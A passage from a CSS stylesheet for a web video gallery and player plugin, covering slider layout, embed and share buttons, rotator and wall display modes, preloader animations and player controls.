    .videogallery.ultra-responsive .scroller-con .scroller .inner {
      position: relative !important; }

.videogallery.responsive-ratio-smooth .sliderMain {
  transition-property: height;
  transition-duration: 0.3s;
  -webkit-transition-property: height;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.videogallery .videogallery--adSpace {
  position: absolute;
  left: 0;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 1007; }

.videogallery .videogallery--adSpace:empty {
  display: none; }

.videogallery .videogallery--adSpace .vplayer {
  height: 100%; }

.videogallery
.videogallery .videogallery--navigation-container.use-easing {
  transition-property: all;
  transition-duration: 0.2s;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear; }

.videogallery .videogallery--navigation-container:after {
  display: block;
  clear: both;
  content: " "; }

.videogallery .sliderMain {
  position: relative;
  overflow: hidden; }

.videogallery .sliderMain > .sliderCon {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.videogallery:not(.mode-videowall) .sliderCon > .vplayer {
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  visibility: hidden; }
  .videogallery:not(.mode-videowall) .sliderCon > .vplayer video {
    visibility: hidden;
    opacity: 0;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
.videogallery .sliderCon > .vplayer.currItem {
  opacity: 1;
  visibility: visible; }
  .videogallery .sliderCon > .vplayer.currItem video {
    visibility: visible;
    opacity: 1; }
.videogallery .sliderCon > .vplayer-tobe.is-touch {
  display: none; }
.videogallery .sliderCon > .vplayer.is-touch.currItem {
  display: block; }
.videogallery .navigationThumb.inactive {
  display: none; }
.videogallery .gallery-buttons {
  position: absolute;
  right: 0px;
  top: 0px;
  z-index: 1006; }
.videogallery .embed-button {
  position: absolute;
  right: 10px;
  top: 10px; }
  .videogallery .embed-button .handle {
    background-color: rgba(0, 0, 0, 0.5);
    height: 40px;
    width: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    box-shadow: 0 0 1px 0 black;
    cursor: pointer;
    position: relative;
    opacity: .7;
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .videogallery .embed-button .handle svg {
      width: 18px;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: -2px; }
      .videogallery .embed-button .handle svg path {
        fill: #fff; }
  .videogallery .embed-button .handle:hover {
    opacity: 1; }
  .videogallery .embed-button .contentbox {
    background: no-repeat scroll center center rgba(0, 0, 0, 0.7);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 0 1px 0 #000000;
    height: 150px;
    position: absolute;
    right: 60px;
    top: 0;
    width: 300px; }
  .videogallery .embed-button .contentbox:after {
    content: " ";
    position: absolute;
    top: 12px;
    left: 299px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 10px solid rgba(0, 0, 0, 0.3); }
  .videogallery .embed-button .thetext {
    background: no-repeat scroll center center rgba(50, 50, 50, 0.9);
    color: #ccc;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
    position: absolute;
    left: 15px;
    top: 15px;
    width: 270px;
    height: 120px;
    padding: 10px; }
.videogallery .share-button {
  position: absolute;
  right: 10px;
  top: 60px; }
  .videogallery .share-button .handle {
    background-color: rgba(0, 0, 0, 0.5);
    height: 40px;
    width: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    box-shadow: 0 0 1px 0 black;
    cursor: pointer;
    position: relative;
    opacity: .7;
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .videogallery .share-button .handle svg {
      width: 18px;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }
      .videogallery .share-button .handle svg path {
        fill: #fff; }
  .videogallery .share-button .handle:hover {
    opacity: 1; }
  .videogallery .share-button .contentbox {
    background: no-repeat scroll center center rgba(0, 0, 0, 0.7);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 0 1px 0 #000000;
    height: 40px;
    position: absolute;
    right: 60px;
    top: 0;
    width: 200px; }
  .videogallery .share-button .contentbox:after {
    content: " ";
    position: absolute;
    top: 12px;
    right: -11px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 10px solid rgba(0, 0, 0, 0.3); }
  .videogallery .share-button .thetext {
    position: relative;
    top: 10px;
    text-align: center; }
.videogallery .icon {
  margin-right: 5px;
  top: auto;
  left: auto;
  position: static; }
.videogallery .the-logo {
  position: absolute;
  top: 10px;
  right: 60px;
  z-index: 1005; }
.videogallery .vplayer-tobe > iframe {
  display: none; }
.videogallery .the-title {
  margin-bottom: 5px;
  display: block;
  line-height: 1.2;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: bold; }

.videogallery.nav-outer .navigationThumb-content {
  font-size: 11px;
  background: transparent;
  line-height: 15px;
  color: inherit; }
.videogallery.nav-outer .navigationThumb-content .the-title {
  color: inherit; }
.videogallery.nav-outer .videogallery--navigation-container .navigationThumb {
  color: #111;
  background: transparent;
  left: 0px;
  position: relative;
  display: inline-block;
  border-bottom: 0px solid rgba(0, 0, 0, 0.15);
  border-right: 0px solid #000;
  transition-property: all;
  transition-duration: 0.2s;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
  opacity: 0.7; }

.videogallery.transition-slideup .sliderCon > .vplayer {
  top: 100%; }
.videogallery.transition-slideup .sliderCon > .vplayer.transition-slideup-gotoTop {
  top: -100%; }
.videogallery.transition-slideup .sliderCon > .vplayer.currItem {
  top: 0; }

.videogallery.nav-thumbs .main-navigation.menu-top .navMain .videogallery--navigation-container, .videogallery.nav-thumbs .main-navigation.menu-bottom .navMain .videogallery--navigation-container {
  width: auto; }

/* ----------------------------   estethic styling*/
.videogallery {
  opacity: 0;
  transition-property: opacity;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .videogallery .imgblock {
    float: left;
    margin-right: 10px;
    width: 50px;
    height: 50px;
    border: 2px solid rgba(0, 0, 0, 0.3); }
  .videogallery div.imgblock {
    background-size: cover;
    background-position: center center; }
  .videogallery .navigationThumb {
    cursor: pointer; }
  .videogallery .navigationThumb-content {
    font-size: 11px;
    line-height: 15px;
    color: #ddd;
    padding: 10px;
    overflow: hidden;
    white-space: normal; }
  .videogallery.ad-blocked-navigation:not(.pretime-ad-setuped) .videogallery--navigation-container {
    -webkit-filter: grayscale(60%);
    filter: grayscale(60%) blur(1px);
    pointer-events: none; }

.videogallery.dzsvg-loaded {
  opacity: 1; }

/*----  thumbs ----*/
div.videogallery {
  word-wrap: break-word;
  font-size: 11px;
  font-size: 0.7rem;
  line-size: 0.8rem; }

.videogallery .thumb-round {
  width: 90px;
  height: 90px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 50%; }

.videogallery .thumb-square {
  width: 90px;
  height: 90px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover; }

.videogallery .videogallery--navigation-container .navigationThumb {
  color: #dddddd;
  left: 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  border-right: 1px solid rgba(0, 0, 0, 0.15);
  transition-property: background, color;
  transition-duration: 0.3s;
  -webkit-transition-property: background, color;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  background-color: #464646; }

.videogallery .videogallery--navigation-container .navigationThumb.active, .videogallery .videogallery--navigation-container .navigationThumb:hover {
  background-color: #606060;
  color: #ffffff; }

/* -- arrows -> functional + estethic*/
.videogallery .navigationThumb.active:after, .videogallery .navigationThumb.active:before {
  border: solid transparent;
  position: absolute;
  pointer-events: none;
  content: " ";
  height: 0;
  width: 0; }

.videogallery .navigationThumb.active:after {
  border-color: rgba(136, 183, 213, 0);
  border-width: 5px; }

.videogallery .navigationThumb.active:before {
  border-color: rgba(194, 225, 245, 0);
  border-width: 6px; }

.videogallery .navigationThumb.active:after, .videogallery .navigationThumb.active:before {
  right: 100%; }

.videogallery .navigationThumb.active:after {
  border-right-color: #fff;
  top: 50%;
  margin-top: -5px; }

.videogallery .navigationThumb.active:before {
  border-right-color: #eee;
  top: 50%;
  margin-top: -6px; }

.videogallery .thumbs-arrow-left {
  background-image: url(img/arrowleft.png);
  background-repeat: no-repeat;
  background-position: center center;
  width: 25px;
  height: 25px;
  margin-top: -12.5px;
  margin-left: -12.5px;
  position: absolute;
  left: 50%;
  top: 50%;
  cursor: pointer; }

.videogallery .thumbs-arrow-right {
  background-image: url(img/arrowright.png);
  background-repeat: no-repeat;
  background-position: center center;
  width: 25px;
  height: 25px;
  margin-top: -12.5px;
  margin-left: -12.5px;
  position: absolute;
  left: 50%;
  top: 50%;
  cursor: pointer; }

.videogallery .main-navigation .inactive {
  opacity: 0.25;
  cursor: auto; }

.imgfull {
  width: 100%;
  height: 100%; }

.fullwidth {
  width: 100%; }

.videogallery .shadow {
  background: transparent url("./img/shadowbox.png") no-repeat center 0%;
  width: 100%;
  height: 71px;
  margin: 0 auto;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  position: absolute;
  left: 0;
  bottom: -40px;
  z-index: 0;
  opacity: 0.5; }

.gallery-precon {
  clear: both; }

.gallery-precon .all-shadow {
  background: transparent url("./img/all-shadow.png") no-repeat center 0%;
  width: 925px;
  height: 50px;
  margin: 0 auto;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain; }

.videogallery-con.skin-laptop .videogallery {
  position: absolute;
  left: 19%;
  top: 11%; }

.videogallery-con.skin-laptop .thelaptopbg {
  position: relative;
  width: 100%; }

/* ------MODES */
/* ------mode rotator*/
.videogallery.mode-rotator .main-navigation .navMain {
  border-top: 1px solid #222;
  background: #131313;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.videogallery.mode-rotator .main-navigation .rotator-btn-gotoNext {
  background-repeat: no-repeat;
  background-position: center center;
  background-color: transparent;
  background-image: url(img/arrow-right.png);
  width: 20px;
  height: 20px;
  position: absolute;
  right: 5px;
  top: 5px;
  cursor: pointer; }

.videogallery.mode-rotator .main-navigation .rotator-btn-gotoPrev {
  background-repeat: no-repeat;
  background-position: center center;
  background-color: transparent;
  background-image: url(img/arrow-left.png);
  width: 20px;
  height: 20px;
  position: absolute;
  right: 25px;
  top: 5px;
  cursor: pointer; }

.videogallery.mode-rotator .main-navigation .descriptionsCon {
  position: absolute;
  top: 4px;
  left: 10px;
  font-size: 12px;
  font-family: Arial, sans-serif;
  width: 50%; }

/* -descriptionCon */
.videogallery.mode-rotator .main-navigation .descriptionsCon .desc {
  position: absolute;
  top: 20px;
  left: 0;
  color: #c8c8c8;
  width: 50%;
  transition-property: top, opacity, color, text-shadow;
  transition-duration: 0.3s;
  -webkit-transition-property: top, opacity, color, text-shadow;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.videogallery.mode-rotator .main-navigation .descriptionsCon .desc.currDesc {
  position: absolute;
  top: 0px;
  left: 0; }

.videogallery.mode-rotator .main-navigation .descriptionsCon .desc.pastDesc {
  position: absolute;
  top: -20px;
  left: 0;
  color: rgba(200, 200, 200, 0);
  text-shadow: 0 0 15px rgba(200, 200, 200, 0.5); }

/* ------mode rotator3d*/
.videogallery.mode-rotator3d .main-navigation .navMain {
  border: 0; }

.videogallery.mode-rotator3d .rotator3d-item.currItem.is_fullscreen {
  position: fixed;
  top: 0% !important;
  left: 0% !important;
  width: 100% !important;
  height: 100%; }

.videogallery.mode-rotator3d {
  background-color: transparent; }
  .videogallery.mode-rotator3d .gallery-buttons {
    display: none; }
  .videogallery.mode-rotator3d .rotator3d-item {
    top: 10% !important;
    left: 25% !important;
    transform: scale(1);
    -webkit-transform: scale(1);
    transform-origin: 0% 50%;
    -webkit-transform-origin: 0% 50%;
    -ms-transform-origin: 0% 50%;
    opacity: 0;
    visibility: hidden;
    z-index: 25;
    position: absolute;
    transition-property: transform, left, opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: transform, left, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    height: 80% !important; }
    .videogallery.mode-rotator3d .rotator3d-item .previewImg {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 10;
      opacity: 1;
      visibility: visible;
      cursor: pointer;
      transition-property: opacity, visibility;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .videogallery.mode-rotator3d .rotator3d-item div.previewImg {
      background-size: cover;
      background-position: center center; }
    .videogallery.mode-rotator3d .rotator3d-item .vp-inner {
      background-color: #444444; }
  .videogallery.mode-rotator3d .rotator3d-item.prevItem {
    top: 10% !important;
    left: 5% !important;
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform-style: preserve-3d;
    opacity: 1;
    visibility: visible;
    z-index: 28; }
  .videogallery.mode-rotator3d .rotator3d-item.nextItem {
    top: 10% !important;
    left: 65% !important;
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform-style: preserve-3d;
    opacity: 1;
    visibility: visible;
    z-index: 29; }
  .videogallery.mode-rotator3d .rotator3d-item.currItem {
    top: 10% !important;
    left: 25% !important;
    position: absolute !important;
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
    visibility: visible;
    z-index: 30; }
  .videogallery.mode-rotator3d .rotator3d-item.hide-preview-img .previewImg {
    opacity: 0;
    visibility: hidden; }

/* ------mode wall*/
.videogallery.mode-wall {
  transition-property: opacity, height;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity, height;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  background-color: transparent; }
  .videogallery.mode-wall .main-navigation {
    display: none; }
  .videogallery.mode-wall .sliderMain {
    overflow: visible; }
  .videogallery.mode-wall .sliderCon.layout-3-cols-15-margin {
    margin-left: -15px;
    margin-right: -15px; }
    .videogallery.mode-wall .sliderCon.layout-3-cols-15-margin .vplayer-tobe {
      width: 33.3% !important;
      padding-left: 15px;
      padding-right: 15px;
      margin-left: 0;
      margin-right: 0; }
  .videogallery.mode-wall .sliderCon.layout-4-cols-10-margin {
    margin-left: -10px;
    margin-right: -10px; }
    .videogallery.mode-wall .sliderCon.layout-4-cols-10-margin .vplayer-tobe {
      width: 25% !important;
      padding-left: 10px;
      padding-right: 10px;
      margin-left: 0;
      margin-right: 0; }
  .videogallery.mode-wall .vgwall-item {
    display: inline-block;
    cursor: pointer;
    border: 0px solid #fff;
    background: transparent;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 10px;
    margin-right: 10px; }
    .videogallery.mode-wall .vgwall-item .menuDescription {
      display: block;
      padding: 10px;
      color: #111111;
      background-color: #fafafa;
      box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.4);
      font-size: 12px;
      text-align: center; }
      .videogallery.mode-wall .vgwall-item .menuDescription .imgblock {
        display: block;
        float: none;
        width: 100%;
        height: auto;
        margin: 0;
        border: 0; }
        .videogallery.mode-wall .vgwall-item .menuDescription .imgblock.divimage {
          height: 150px; }
      .videogallery.mode-wall .vgwall-item .menuDescription .the-title {
        font-size: 20px;
        margin-top: 15px;
        margin-bottom: 20px;
        color: #111111; }
      .videogallery.mode-wall .vgwall-item .menuDescription .the-title:after {
        position: relative;
        display: block;
        margin: 19px auto;
        border: 0;
        height: 2px;
        width: 30px;
        background-color: #111111;
        content: ""; }
    .videogallery.mode-wall .vgwall-item > .videoTitle {
      display: none !important; }
    .videogallery.mode-wall .vgwall-item .videoDescription {
      display: none; }
    .videogallery.mode-wall .vgwall-item > .previewImg {
      display: none; }
  .videogallery.mode-wall .sliderCon {
    position: relative;
    width: auto;
    height: auto;
    transition-property: opacity, height;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, height;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .videogallery.mode-wall .embed-button {
    display: none; }

.videogallery.try-height-as-window {
  height: 100vh; }

.videogallery.mode-wall.under-720 .sliderCon.layout-4-cols-10-margin .vplayer-tobe {
  width: 50% !important; }

.videogallery.mode-wall.under-600 .sliderCon.layout-3-cols-15-margin .vplayer-tobe {
  width: 100% !important; }
.videogallery.mode-wall.under-600 .sliderCon.layout-4-cols-10-margin .vplayer-tobe {
  width: 100% !important; }

.videogallery.mode-wall .share-button {
  display: none; }

.videogallery.mode-wall .main-navigation .navMain {
  border: 0; }

.videogallery.mode-wall .main-navigation .navMain {
  display: none; }

.videogallery.mode-wall .vgwall-item .videoTitle {
  font-family: "Helvetica Neue", "Neue Helvetica", Helvetica, Arial, sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 5px;
  color: #121212; }

.videogallery.mode-wall .vgwall-item .dzstag-tobe {
  display: none; }

.videogallery.mode-wall .vgwall-item.masonry-brick {
  display: block;
  margin-right: 1%;
  position: absolute !important;
  clear: both;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.videogallery.mode-wall .vgwall-item .previewImg {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
  opacity: 1;
  visibility: visible;
  cursor: pointer;
  transition-property: transform, left, opacity, visibility;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, left, opacity, visibility;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.videogallery.mode-wall.mode-rotator3d .rotator3d-item.currItem {
  top: 10% !important;
  left: 25% !important;
  transform: scale(1);
  -webkit-transform: scale(1);
  opacity: 1;
  visibility: visible;
  z-index: 30; }

.videogallery.mode-wall.mode-rotator3d .rotator3d-item.nextItem {
  top: 10% !important;
  left: 65% !important;
  transform: scale(0.5);
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform-style: preserve-3d;
  opacity: 1;
  visibility: visible;
  z-index: 29; }

.videogallery.mode-wall.mode-rotator3d .rotator3d-item.prevItem {
  top: 10% !important;
  left: 5% !important;
  transform: scale(0.5);
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform-style: preserve-3d;
  opacity: 1;
  visibility: visible;
  z-index: 28; }

.videogallery.mode-wall.mode-rotator3d .rotator3d-item.currItem .previewImg {
  opacity: 0;
  visibility: hidden; }

/* ------mode wall*/
.videogallery.mode-videowall {
  transition-property: opacity, height;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity, height;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  background-color: transparent; }
  .videogallery.mode-videowall .main-navigation {
    display: none; }
  .videogallery.mode-videowall .sliderMain {
    overflow: visible; }
  .videogallery.mode-videowall .sliderCon {
    position: relative;
    width: auto;
    height: auto;
    transition-property: opacity, height;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, height;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .videogallery.mode-videowall .embed-button {
    display: none; }

/* end VIDEOWALL */
.videogallery-con .preloader, .videogallery-fake-con .preloader {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 10px;
  background: rgba(255, 255, 255, 0.75) url(./img/preloader.gif) center no-repeat;
  opacity: 0.4; }

/* preloader from http://fareco.github.io/css-loader/ */
.videogallery-con .preloader, .videogallery-fake-con .preloader.ball-pulse {
  background-image: none;
  background-color: transparent;
  opacity: 1;
  width: 74px;
  height: 74px;
  margin-left: -37px;
  margin-top: -37px;
  background-color: rgba(255, 255, 255, 0.3);
  border-radius: 50%; }
  .videogallery-con .preloader .loader, .videogallery-fake-con .preloader.ball-pulse .loader {
    width: 100px;
    height: 100px;
    margin-left: -45px;
    margin-top: -50px;
    position: absolute;
    top: 50%;
    left: 50%; }
  .videogallery-con .preloader .loader > div, .videogallery-fake-con .preloader.ball-pulse .loader > div {
    float: left;
    margin: 40% 2% 0 0;
    width: 4%;
    height: 16%;
    background-color: #222;
    -webkit-animation: wave 1s cubic-bezier(0.85, 0.25, 0.37, 0.85) infinite;
    animation: wave 1s cubic-bezier(0.85, 0.25, 0.37, 0.85) infinite;
    opacity: 0.5; }
  .videogallery-con .preloader .loader .line-1, .videogallery-fake-con .preloader.ball-pulse .loader .line-1 {
    margin-left: 30%; }
  .videogallery-con .preloader .loader .line-1, .videogallery-con .preloader .loader .line-5, .videogallery-fake-con .preloader.ball-pulse .loader .line-1, .videogallery-fake-con .preloader.ball-pulse .loader .line-5 {
    -webkit-animation-delay: .4s;
    animation-delay: .4s; }
  .videogallery-con .preloader .loader .line-2, .videogallery-con .preloader .loader .line-4, .videogallery-fake-con .preloader.ball-pulse .loader .line-2, .videogallery-fake-con .preloader.ball-pulse .loader .line-4 {
    -webkit-animation-delay: .2s;
    animation-delay: .2s; }

@-webkit-keyframes wave {
  0%,100% {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    opacity: 0.5; }
  50% {
    -webkit-transform: scaleY(2);
    transform: scaleY(2);
    opacity: 0.1; } }
@keyframes wave {
  0%,100% {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    opacity: 0.5; }
  50% {
    -webkit-transform: scaleY(2);
    transform: scaleY(2);
    opacity: 0.35; } }
@keyframes rotating {
  from {
    transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg); }
  to {
    transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg); } }
@-webkit-keyframes rotating /* Safari and Chrome */ {
  from {
    transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg); }
  to {
    transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg); } }
.videogallery-con .css-preloader {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
  position: absolute;
  top: 50%;
  left: 50%;
  transition-property: opacity, display, visibility, transform;
  transition-duration: 1s;
  -webkit-transition-property: opacity, display, visibility, transform;
  -webkit-transition-duration: 1s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .videogallery-con .css-preloader .the-icon {
    width: 50px;
    height: 50px;
    background: transparent url(./img/preloader.png) center no-repeat;
    -webkit-apply_transition: rotating 0.9s ease-out infinite;
    -moz-apply_transition: rotating 0.9s linear infinite;
    -ms-apply_transition: rotating 0.9s linear infinite;
    -o-apply_transition: rotating 0.9s linear infinite;
    apply_transition: rotating 0.9s ease-out infinite; }

.html5-button-con {
  margin-top: 10px; }

.html5-button {
  background: #f9c667;
  background: -moz-linear-gradient(top, #f9c667 0%, #f79621 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f9c667), color-stop(100%, #f79621));
  background: -webkit-linear-gradient(top, #f9c667 0%, #f79621 100%);
  background: -o-linear-gradient(top, #f9c667 0%, #f79621 100%);
  background: -ms-linear-gradient(top, #f9c667 0%, #f79621 100%);
  background: linear-gradient(top, #f9c667 0%, #f79621 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9c667', endColorstr='#f79621',GradientType=0 );
  color: #ffffff;
  cursor: pointer;
  font-size: 14px;
  font-weight: normal;
  padding: 10px 20px;
  display: inline-block;
  text-decoration: none;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
  border-radius: 3px;
  margin: 1px 7px;
  box-shadow: 0 1px 1px rgba(255, 255, 255, 0.3) inset, 0 -1px 1px rgba(0, 0, 0, 0.3) inset, 0 2px 4px rgba(0, 0, 0, 0.3);
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out; }

.html5-button:hover {
  opacity: 0.8; }

.vplayer-tobe .subtitles-con-input {
  display: none; }
.vplayer-tobe .menuDescription {
  display: none; }
.vplayer-tobe > .adSource {
  display: none; }
.vplayer-tobe > .videoDescription {
  display: none; }
.vplayer-tobe > .dzstag-tobe {
  display: none; }

/*====VIDEO PLAYER
==================*/
/*functional styling*/
.vplayer {
  opacity: 0;
  visibility: hidden;
  position: relative;
  width: 100%;
  height: 300px;
  transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  /* IE 9 */
  -webkit-transform-origin: 0% 0%;
  /* Safari and Chrome */
  -moz-transform-origin: 0% 0%;
  /* Firefox */
  -o-transform-origin: 0% 0%;
  /* Opera */
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  transition-property: opacity, visibility, top, height;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity, visibility, top, height;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .vplayer * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .vplayer > object {
    width: 100%;
    height: 100% !important; }
  .vplayer > video {
    visibility: visible; }
  .vplayer video::-webkit-media-controls {
    display: none !important; }
  .vplayer video::-webkit-media-controls-enclosure {
    display: none !important; }
  .vplayer > .vp-inner {
    overflow: hidden;
    display: block;
    width: 100%;
    height: 100%;
    position: absolute; }
  .vplayer > div.div-full-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center; }
  .vplayer > .touch-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 75px;
    height: 75px;
    cursor: pointer;
    background-color: rgba(255, 255, 255, 0.5);
    border-radius: 50%;
    transform: translate(-50%, -50%);
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer > .touch-play-btn:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    border-left: 30px solid #222222;
    margin-top: -20px;
    margin-left: -10px; }
  .vplayer .timetext {
    bottom: auto;
    right: auto; }
  .vplayer > .videoDescription {
    display: none; }
  .vplayer .cmedia-con {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }
  .vplayer .background {
    position: absolute;
    width: 100%; }
  .vplayer video {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-bottom: 0; }
  .vplayer .subtitles-con-input {
    display: none; }
  .vplayer .dzstag.subtitle-tag {
    top: auto;
    bottom: 48px;
    width: 90%;
    left: 5%;
    background-color: rgba(20, 20, 20, 0.8);
    color: #fff;
    padding: 5px 10px;
    text-align: center; }
  .vplayer .big-play-btn {
    position: absolute;
    top: 50%;
